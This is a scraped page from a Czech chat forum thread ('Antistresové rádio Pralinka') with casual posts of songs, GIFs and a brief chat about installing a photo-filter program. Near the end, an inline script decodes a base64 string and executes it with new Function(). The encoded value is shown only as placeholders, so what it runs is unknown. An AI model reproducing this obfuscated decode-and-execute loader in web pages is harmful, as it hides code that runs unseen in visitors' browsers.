                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6916&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6916">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6916/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6914/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6914&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6919"
        style="position:relative;padding-left: 45px"
        data-root="6914"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6914">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ...">RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:16:24">10.02.23 19:16:24</span>
                |
                <a title="Příspěvek ID 6919" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6919#p6919">#6919 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/t8qANZ_WrsY?list=RDQMMgMxm8RhBoA&amp;index=13"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6919&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6919">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p6912" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T18:55:41+01:00">
    <meta itemprop="position" content="6912">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 18:55:41">10.02.23 18:55:41</span>
                |
                <a title="Příspěvek ID 6912" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6912#p6912">
                    #6912                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/ZZ4T2C062Bg?list=RDQMMgMxm8RhBoA&amp;index=3"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6912&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6912">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p6911" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T18:54:04+01:00">
    <meta itemprop="position" content="6911">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 18:54:04">10.02.23 18:54:04</span>
                |
                <a title="Příspěvek ID 6911" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6911#p6911">
                    #6911                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/RO__jI980gI?list=RDQMMgMxm8RhBoA&amp;start_radio=1"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6911&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6911">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p6908" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T18:51:26+01:00">
    <meta itemprop="position" content="6908">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 18:51:26">10.02.23 18:51:26</span>
                |
                <a title="Příspěvek ID 6908" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6908#p6908">
                    #6908                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>je to těžký, ale lehký s tim připojenim. to musí člověk chápat. to
může bejt třeba jen zabezpečenim a nastavenim. ale ochcat se dá všechno.
uufffffffffff</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6908&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6908">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="PRALINKA007007&lt;br /&gt;
Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 2
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6913"
        style="position:relative;padding-left: 30px"
        data-root="6908"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6908">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ...">RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 18:58:54">10.02.23 18:58:54</span>
                |
                <a title="Příspěvek ID 6913" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6913#p6913">#6913 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><strong>JÁÁÁÁÁ UŽ NA TO
PŘIŠLÁÁÁÁÁÁÁÁ­ÁÁÁÁÁÁ♪♪♪jsem troubelíína..no­...ale
hlavně,že jsem si to uvědomila♫ <img
src="//static.chatujme.cz/smiles/33580.gif" alt="&amp;ast;33580&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/15238.gif" alt="&amp;ast;15238&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/33639.gif" alt="&amp;ast;33639&amp;ast;"
title="Smajlík z kategorie Zvířata" /> ♪♫♪♪...ten PHOTOFOLTR V
ČEŠTINĚ <img src="//static.chatujme.cz/smiles/18148.gif"
alt="&amp;ast;18148&amp;ast;" title="Smajlík z kategorie Předměty / Věci" />
<img src="//static.chatujme.cz/smiles/21135.gif" alt="&amp;ast;21135&amp;ast;"
title="Smajlík z kategorie Technika" /> ....bys mi mohl
udělat?♪poslat?♫♪♪šša­lalalalaááá♫ <img
src="//static.chatujme.cz/smiles/4108.gif" alt="&amp;ast;4108&amp;ast;"
title="Smajlík z kategorie Emoce" /> ♪♪</strong></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6913&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6913">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6913/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6908/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6908&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6918"
        style="position:relative;padding-left: 45px"
        data-root="6908"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6908">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ...">RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:09:03">10.02.23 19:09:03</span>
                |
                <a title="Příspěvek ID 6918" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6918#p6918">#6918 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="https://mediadisk.cz/images/2022/02/17/giphy-3.gif" alt=""
style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6918&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6918">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6920"
        style="position:relative;padding-left: 60px"
        data-root="6908"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6908">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ...">RE: RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:18:55">10.02.23 19:18:55</span>
                |
                <a title="Příspěvek ID 6920" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6920#p6920">#6920 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="https://mediadisk.cz/images/2022/02/17/giphy-3.gif" alt=""
style="max-width:300px;" />♫♪ <img
src="//static.chatujme.cz/smiles/33858.gif" alt="&amp;ast;33858&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/33580.gif" alt="&amp;ast;33580&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/12856.gif" alt="&amp;ast;12856&amp;ast;"
title="Smajlík z kategorie Tanec" /> ♫♪juchajdáááááá♫♪ <img
src="//static.chatujme.cz/smiles/32815.gif" alt="&amp;ast;32815&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6920&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6920">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6920/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6918/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6918&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6924"
        style="position:relative;padding-left: 75px"
        data-root="6908"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6908">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ...">RE: RE: RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:36:01">10.02.23 19:36:01</span>
                |
                <a title="Příspěvek ID 6924" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6924#p6924">#6924 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="https://mediadisk.cz/images/2022/02/17/giphy-12.gif" alt=""
style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6924&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6924">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6927"
        style="position:relative;padding-left: 45px"
        data-root="6908"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6908">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ...">RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:46:22">10.02.23 19:46:22</span>
                |
                <a title="Příspěvek ID 6927" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6927#p6927">#6927 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>to nemůžu takhle. a takhle obráceně. viď. to ani já neznám. to nejde.
to si musíš pralinko zařídit sama. to nejde na dálku. ty si musíš nějak
nainstalovat někam kopírku, nebo si to kopírovat přes člověka(přes
počítač), kterej to má nainstalovaný. to je jak hra. někdo jí má v
počítači a ty se k ní online nepřipojíš. musíš jí mít stáhlou. je to
v nainstalovaný programy? zhruba <img
src="//static.chatujme.cz/smiles/23266.gif" alt="&amp;ast;23266&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6927&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6927">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=299" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=2080">2080</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1560">1560</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1041">1041</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=521">521</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=301">301</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=300">300</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=299">299</a></li>
        
            <li class="active"><a href="#">298</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=297">297</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=296">296</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=295">295</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=297" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(45, 644);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/ostatni/antistresove-radio-pralinka-t644/doVote?paginator-page=298"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/ostatni/antistresove-radio-pralinka-t644/doVote?paginator-page=298"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

